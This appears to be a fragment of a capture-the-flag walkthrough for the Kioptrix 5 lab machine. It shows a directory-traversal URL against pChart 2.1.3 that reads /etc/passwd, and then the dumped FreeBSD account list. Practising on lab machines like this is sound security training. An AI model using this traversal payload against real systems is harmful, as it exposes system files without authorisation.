 kioptrix5.com/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin